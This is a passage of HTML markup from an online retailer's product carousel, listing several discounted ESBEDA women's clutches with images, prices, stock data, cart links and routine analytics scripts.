	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/07/17951_9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Multi Color Baroque Blossom Clutch For Women" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/07/17951_9-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_9-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_9-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_9-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_9-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_9-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_9-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_9-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_9.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=224846" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='224846' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:224846,&quot;item_id&quot;:224846,&quot;item_name&quot;:&quot;ESBEDA Multi Color Baroque Blossom Clutch For Women&quot;,&quot;sku&quot;:&quot;17951&quot;,&quot;price&quot;:1240,&quot;stocklevel&quot;:19,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:224846,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-multi-color-baroque-blossom-clutch-for-women\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:20,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="224846">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[224846] = {"id":"224846","sku":"17951","price":1240,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"224846","sku":"17951","gpf":"woocommerce_gpf_224846","gla":"gla_224846"},"is_variable":false,"type":"simple","name":"ESBEDA Multi Color Baroque Blossom Clutch For Women","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[224846]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=78084&#038;add-to-cart=224846" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_224846" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="224846" data-product_sku="17951" aria-label="Add to cart: &ldquo;ESBEDA Multi Color Baroque Blossom Clutch For Women&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Multi Color Baroque Blossom Clutch For Women&rdquo; has been added to your cart" data-product_name="ESBEDA Multi Color Baroque Blossom Clutch For Women">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_224846" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=224846" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='224846' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="224846">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-multi-color-baroque-blossom-clutch-for-women/">ESBEDA Multi Color Baroque Blossom Clutch For Women</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,240.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,240.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div></div><!-- slider wrapper--></div><!-- slider container-->
                		<div class="swiper-button-prev swiper-custom-left  et-swiper-elementor-nav type-arrow style-1"></div>
                		<div class="swiper-button-next swiper-custom-right  et-swiper-elementor-nav type-arrow style-1"></div>
                		</div><div class="clear"></div><!-- slider-entry -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-18820aa" data-id="18820aa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99cb2ff elementor-widget elementor-widget-etheme_products" data-id="99cb2ff" data-element_type="widget" data-widget_type="etheme_products.default">
				<div class="elementor-widget-container">
					<div class="swiper-entry  middle arrows-hover">
	                <div
	                    class="swiper-container carousel-area  products-slider slider-2591 "
	                    
	                    data-breakpoints="1"
	                    data-xs-slides="1"
	                    data-sm-slides="2"
	                    data-md-slides="1"
	                    data-lt-slides="1"
	                    data-slides-per-view="1"
	                    
	                    data-slides-per-group="1"
	                    data-autoplay=""
	                    data-speed="300"  data-loop="true" 
	                >
	            <div class="swiper-wrapper"><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230991 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 67%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-regal-stripes-florals-round-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18200-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Multicolor Color Regal Stripes &amp; Florals Round Clutch For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18200-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18200.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230991" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230991' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230991,&quot;item_id&quot;:230991,&quot;item_name&quot;:&quot;ESBEDA Multicolor Color Regal Stripes &amp; Florals Round Clutch For Womens&quot;,&quot;sku&quot;:&quot;18200&quot;,&quot;price&quot;:983,&quot;stocklevel&quot;:11,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230991,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-multicolor-color-regal-stripes-florals-round-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:22,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230991">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230991] = {"id":"230991","sku":"18200","price":983,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230991","sku":"18200","gpf":"woocommerce_gpf_230991","gla":"gla_230991"},"is_variable":false,"type":"simple","name":"ESBEDA Multicolor Color Regal Stripes & Florals Round Clutch For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230991]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=78084&#038;add-to-cart=230991" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230991" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230991" data-product_sku="18200" aria-label="Add to cart: &ldquo;ESBEDA Multicolor Color Regal Stripes &amp; Florals Round Clutch For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Multicolor Color Regal Stripes &amp; Florals Round Clutch For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Multicolor Color Regal Stripes &amp; Florals Round Clutch For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230991" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230991" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230991' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230991">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-regal-stripes-florals-round-clutch-for-womens/">ESBEDA Multicolor Color Regal Stripes & Florals Round Clutch For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>983.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;983.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-229487 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 65%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-gold-color-sparkle-luxe-womens-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/10/18142_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/10/18142_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/10/18142_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/10/18142_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/10/18142_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/10/18142_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/10/18142_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/10/18142_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/10/18142_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/10/18142_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/10/18142-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Gold Color Sparkle Luxe Womens Clutch For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/10/18142-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/10/18142-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/10/18142-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/10/18142-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/10/18142-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/10/18142-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/10/18142-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/10/18142-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/10/18142.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=229487" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='229487' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:229487,&quot;item_id&quot;:229487,&quot;item_name&quot;:&quot;ESBEDA Gold Color Sparkle Luxe Womens Clutch For Womens&quot;,&quot;sku&quot;:&quot;18142&quot;,&quot;price&quot;:938,&quot;stocklevel&quot;:49,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:229487,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-gold-color-sparkle-luxe-womens-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:24,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="229487">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[229487] = {"id":"229487","sku":"18142","price":938,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"229487","sku":"18142","gpf":"woocommerce_gpf_229487","gla":"gla_229487"},"is_variable":false,"type":"simple","name":"ESBEDA Gold Color Sparkle Luxe Womens Clutch For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[229487]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=78084&#038;add-to-cart=229487" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_229487" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="229487" data-product_sku="18142" aria-label="Add to cart: &ldquo;ESBEDA Gold Color Sparkle Luxe Womens Clutch For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Gold Color Sparkle Luxe Womens Clutch For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Gold Color Sparkle Luxe Womens Clutch For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_229487" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=229487" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='229487' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="229487">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-gold-color-sparkle-luxe-womens-clutch-for-womens/">ESBEDA Gold Color Sparkle Luxe Womens Clutch For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>938.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;938.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230986 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 67%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-gold-color-aurora-embroidered-round-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18195_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18195_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18195_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18195_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18195_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18195_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18195_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18195_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18195_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18195_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18195-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Gold Color Aurora  Embroidered Round Clutch  For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18195-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18195-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18195-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18195-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18195-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18195-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18195-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18195-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18195.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230986" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230986' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230986,&quot;item_id&quot;:230986,&quot;item_name&quot;:&quot;ESBEDA Gold Color Aurora  Embroidered Round Clutch  For Womens&quot;,&quot;sku&quot;:&quot;18195&quot;,&quot;price&quot;:983,&quot;stocklevel&quot;:24,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230986,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-gold-color-aurora-embroidered-round-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:26,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230986">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230986] = {"id":"230986","sku":"18195","price":983,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230986","sku":"18195","gpf":"woocommerce_gpf_230986","gla":"gla_230986"},"is_variable":false,"type":"simple","name":"ESBEDA Gold Color Aurora  Embroidered Round Clutch  For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230986]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=78084&#038;add-to-cart=230986" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230986" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230986" data-product_sku="18195" aria-label="Add to cart: &ldquo;ESBEDA Gold Color Aurora  Embroidered Round Clutch  For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Gold Color Aurora  Embroidered Round Clutch  For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Gold Color Aurora  Embroidered Round Clutch  For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230986" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230986" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230986' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230986">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-gold-color-aurora-embroidered-round-clutch-for-womens/">ESBEDA Gold Color Aurora  Embroidered Round Clutch  For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>983.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;983.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-229485 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 65%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-white-color-sparkle-luxe-womens-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/10/18140_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/10/18140_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/10/18140_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/10/18140_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/10/18140_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/10/18140_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/10/18140_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/10/18140_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/10/18140_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/10/18140_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/10/18140-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA White Color Sparkle Luxe Womens Clutch For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/10/18140-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/10/18140-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/10/18140-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/10/18140-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/10/18140-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/10/18140-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/10/18140-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/10/18140-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/10/18140.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
